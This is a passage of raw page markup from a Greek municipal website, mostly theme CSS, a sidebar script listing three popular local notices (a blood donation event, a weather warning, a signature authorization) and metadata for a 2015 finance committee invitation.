Serif!important;font-size:20px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_76 .comment-link,.tdi_76 .comment-edit-link{font-family:Roboto!important;font-size:12px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_76 .comment-content p{font-family:Roboto!important;font-size:14px!important;line-height:1.4!important;font-weight:400!important}.tdi_76 .comment-reply-title{font-family:Roboto!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_76 input[type=text],.tdi_76 textarea{font-family:Roboto!important;font-size:12px!important;line-height:1.4!important;font-weight:400!important}.tdi_76 .comment-form-cookies-consent label,.tdi_76 .logged-in-as,.tdi_76 .logged-in-as a,.tdi_76 .td-closed-comments{font-family:Roboto!important;font-size:11px!important;font-weight:400!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .td-comments-title a,.tdi_76 .td-comments-title span{font-size:20px!important}.tdi_76 cite{font-size:18px!important}.tdi_76 .comment-content p{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .td-comments-title a,.tdi_76 .td-comments-title span{font-size:20px!important}.tdi_76 cite{font-size:16px!important}.tdi_76 .comment-content p{font-size:12px!important}.tdi_76 .comment-form .submit{font-size:11px!important}}@media (max-width:767px){.tdi_76 .td-comments-title a,.tdi_76 .td-comments-title span{font-size:22px!important}.tdi_76 .comment-content p{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78>.wpb_wrapper,.tdi_78>.wpb_wrapper>.tdc-elements{display:block}.tdi_78>.wpb_wrapper>.tdc-elements{width:100%}.tdi_78>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_78>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_78{width:30%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{width:30%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_80{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_80,.tdi_80 .tdc-inner-columns{display:block}.tdi_80 .tdc-inner-columns{width:100%}.tdi_80{margin-right:0px!important;margin-bottom:40px!important;margin-left:0px!important}.tdi_80 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_80{margin-bottom:60px!important;width:100%!important}}</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner>.wpb_wrapper,.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_82{padding-top:20px!important;padding-bottom:30px!important;position:relative}@media (max-width:767px){.tdi_82{padding-right:20px!important;padding-left:20px!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:#cc8d4f!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_83 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_83" >
<style>.tdi_83{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_83{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_84 .tdm-title{color:#ffffff}.tdi_84 .tdm-title{font-family:Roboto!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-title{font-size:12px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_84 "><h3 class="tdm-title tdm-title-sm">ΔΗΜΟΦΙΛΗ ΑΡΘΡΑ</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_85 td-pb-border-top td_block_template_4 td_flex_block"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:0px!important}</style>
<style>.tdi_85 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_85 .td-image-container{display:none;margin-left:0;margin-right:auto}body .tdi_85 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_85 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_85 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_85 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_85 .td-module-container:before{bottom:-10px}.tdi_85 .td-module-container{padding:0px}.tdi_85 .td-post-vid-time{display:block}.tdi_85 .td-post-category{padding:0px;background-color:rgba(255,255,255,0)}.tdi_85 .td-post-category:not(.td-post-extra-category){display:none}.tdi_85 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_85 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_85 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_85 .td-read-more{display:none}.tdi_85 .td-author-date{display:none}.tdi_85 .td-post-author-name{display:none}.tdi_85 .td-post-date,.tdi_85 .td-post-author-name span{display:none}.tdi_85 .entry-review-stars{display:none}.tdi_85 .td-icon-star,.tdi_85 .td-icon-star-empty,.tdi_85 .td-icon-star-half{font-size:15px}.tdi_85 .td-module-comments{display:none}.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_85 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_85 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_85 .td_module_wrap:hover .td-module-title a{color:rgba(255,255,255,0.8)!important}.tdi_85 .td-module-meta-info,.tdi_85 .td-next-prev-wrap{text-align:left}.tdi_85 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_85 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_85 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_85 .entry-title{margin:0px;font-family:Roboto!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important}html:not([class*='ie']) .tdi_85 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .td-image-container{display:none}.tdi_85 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_85 .td-module-container:before{bottom:-7.5px}.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_85 .td_module_wrap .td-module-container:before{display:block!important}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_85 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .td-image-container{display:none}.tdi_85 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_85 .td-module-container:before{bottom:-5px}.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_85 .td_module_wrap .td-module-container:before{display:block!important}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_85 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_85 .td-image-container{display:none}.tdi_85 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_85 .td-module-container:before{bottom:-10px}.tdi_85 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_85 .td_module_wrap .td-module-container:before{display:block!important}.tdi_85 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_85 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_85 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_85 = new tdBlock();
block_tdi_85.id = "tdi_85";
block_tdi_85.atts = '{"show_com":"none","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","f_title_font_family":"521","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","underline_height":"0","f_title_font_weight":"600","show_author":"none","show_date":"none","modules_divider":"","h_effect":"","title_txt_hover":"rgba(255,255,255,0.8)","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAiLCJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","category_id":"","sort":"","td_ajax_preloading":"","modules_on_row":"","modules_gap":"0","f_ex_font_family":"","f_ex_font_weight":"","f_btn_font_family":"","f_btn_font_transform":"","f_btn_font_weight":"","f_btn_font_style":"","btn_title":"View Post","image_size":"","hide_image":"yes","modules_border_color":"","title_txt":"#ffffff","modules_divider_color":"","art_title":"0","block_template_id":"","ajax_pagination":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","limit":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-693","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","image_alignment":"50","image_height":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style"}';
block_tdi_85.td_column_number = "1";
block_tdi_85.block_type = "td_flex_block_1";
block_tdi_85.post_count = "3";
block_tdi_85.found_posts = "2444";
block_tdi_85.header_color = "";
block_tdi_85.ajax_pagination_infinite_stop = "";
block_tdi_85.max_num_pages = "815";
tdBlocksArray.push(block_tdi_85);
</script><div class="td-block-title-wrap"></div><div id=tdi_85 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/prosklisi-enimerotiki-drasi-gia-tin-ethelontiki-aimodosia-apo-to-1o-dimotiko-scholeio-oichalias/"  rel="bookmark" title="Πρόσκληση- Ενημερωτική δράση για την Εθελοντική Αιμοδοσία από το 1ο Δημοτικό Σχολείο Οιχαλίας">Πρόσκληση- Ενημερωτική δράση για την Εθελοντική Αιμοδοσία από το 1ο Δημοτικό Σχολείο Οιχαλίας</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/ektakto-deltio-epideinosis-kairou-idiaitero-proeidopoiitiko-sima-portokali-proeidopoiisi/"  rel="bookmark" title="Έκτακτο Δελτίο Επιδείνωσης Καιρού &#8211; Ιδιαίτερο προειδοποιητικό σήμα (Πορτοκαλί Προειδοποίηση)">Έκτακτο Δελτίο Επιδείνωσης Καιρού &#8211; Ιδιαίτερο προειδοποιητικό σήμα (Πορτοκαλί Προειδοποίηση)</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://farkadona.gr/parochi-exousiodotisis-ypografis-engrafon-me-entoli-dimarchou-2/"  rel="bookmark" title="Παροχή εξουσιοδότησης υπογραφής εγγράφων «Με Εντολή Δημάρχου»">Παροχή εξουσιοδότησης υπογραφής εγγράφων «Με Εντολή Δημάρχου»</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Κωνσταντίνος Κοσμάς"><meta itemprop="url" content="https://farkadona.gr/author/kkosmas/"></span><meta itemprop="datePublished" content="2015-11-09T12:49:10+02:00"><meta itemprop="dateModified" content="2021-06-12T11:11:44+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://farkadona.gr/prosklisi-oikonomikis-epitropis-7/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://farkadona.gr/wp-content/uploads/2021/11/farkadona-logo-2021.png"></span><meta itemprop="name" content="ΔΗΜΟΣ ΦΑΡΚΑΔΟΝΑΣ"></span><meta itemprop="headline" content="Πρόσκληση Οικονομικής Επιτροπής (13-11-2015)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://farkadona.gr/wp-content/uploads/2015/10/farkx1.jpg"><meta itemprop="width" content="566"><meta itemprop="height" content="297"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_86" class="tdc-zone"><div class="tdc_zone tdi_87  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_87{min-height:0}.tdi_87{position:relative}</style>
<div class="tdi_86_rand_style td-element-style" ><style>.tdi_86_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_88" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_89  wpb_row td-pb-row" >
<style scoped>.tdi_89,.tdi_89 .tdc-columns{min-height:0}.tdi_89,.tdi_89 .tdc-columns{display:block}.tdi_89 .tdc-columns{width:100%}.tdi_89:before,.tdi_89:after{display:table}</style><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:block}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_93  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:2px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_93{margin-bottom:0px!important;padding-top:12px!important}</style></div></div></div></div></div><div id="tdi_94" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_95 footer-links wpb_row td-pb-row" >
<style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}.tdi_95:before,.tdi_95:after{display:table}.tdi_95{padding-top:40px!important}.tdi_95 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_98 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_98" >
<style>.tdi_98{padding-top:5px!important}</style>
<style>.tdm_block_image_info_box .tdm-col{width:100%}.tdm_block_image_info_box .tdm-image-wrap{overflow:hidden;position:relative;color:#fff}.tdm_block_image_info_box .tdm-image-box{height:300px;display:block;background-size:cover;background-position:center}.tdm_block_image_info_box .tdm-image-box:before{content:'';-webkit-transition:all 0.3s;transition:all 0.3s;width:100%;height:100%;position:absolute;top:0;left:0}.tdm_block_image_info_box .tdm-title-md{font-weight:600;color:#fff;margin:0}.tdm_block_image_info_box .tdm-image-description{position:absolute;top:0!important;padding:6% 7%;width:100%;pointer-events:none}.tdm_block_image_info_box .tdm-image-description p{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:16px;line-height:24px}.tdm_block_image_info_box .tdm-image-description p:last-of-type{margin-bottom:0}.tdm_block_image_info_box .tdm-image-meta{-webkit-transition:all 0.3s;transition:all 0.3s;position:absolute;margin-right:30px;margin-top:15px}.tdm_block_image_info_box .tds-button{margin-top:25px;pointer-events:all}.tdm_block_image_info_box .tdm-image-border{position:absolute;bottom:0;width:100%;z-index:1}.tdm_block_image_info_box .tdm-image-border span{display:inline-block;width:33.3333%;float:left;height:4px}.tdm_block_image_info_box .tdm-image-border .tdm-image-border0{opacity:0.8}.tdm_block_image_info_box .tdm-image-border .tdm-image-border1{opacity:0.6}.tdm_block_image_info_box .tdm-image-border .tdm-image-border2{opacity:0.4}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-center .tdm-image-description{top:50%!important;transform:translateY(-50%)}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-bottom .tdm-image-description{top:auto!important;bottom:0}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-description{display:table}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-meta{position:relative;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-meta{bottom:20px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-description{bottom:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tds-button{position:absolute;margin-top:40px;width:100%}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tdm-image-meta{-webkit-transform:translateY(-45px);transform:translateY(-45px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tds-button{margin-top:10px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tdm-image-meta{-webkit-transform:translateY(-65px);transform:translateY(-65px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tds-button{margin-top:14px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tdm-image-meta{-webkit-transform:translateY(-87px);transform:translateY(-87px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tdm-image-meta{-webkit-transform:translateY(-112px);transform:translateY(-112px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tdm-image-meta{left:7%;right:7%;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tds-button{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tdm-image-meta{right:7%;margin-right:0;margin-left:20px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tds-button{right:0}.tdi_98 .tdm-image-box{height:170px}.tdi_98 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6));background:linear-gradient(30deg,rgba(0,19,38,0.85),rgba(30,115,190,0.6))}.tdi_98 .tdm-title-md{font-family:Noto Serif!important}@media (max-width:767px){.tdm_block_image_info_box .tdm-image-description{padding:20px}}@media (min-width:1019px) and (max-width:1140px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap "><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><a class="tdm-image-box" style="background-image: url('https://farkadona.gr/wp-content/uploads/2021/06/arnos.png');" href="http://www.arnos.gr/"  target="_blank"  rel="bookmark" title="ΑΡΝΟΣ"></a><div class="tdm-image-description"><h3 class="tdm-title-md">ΑΡΝΟΣ</h3><div class="tdm-image-meta"><p>Online Education</p></div></div></div></div><div class="clearfix"></div></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_101 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_4 tdm-mobile-full"  data-td-block-uid="tdi_101" >
<style>.tdi_101{padding-top:5px!important}</style>
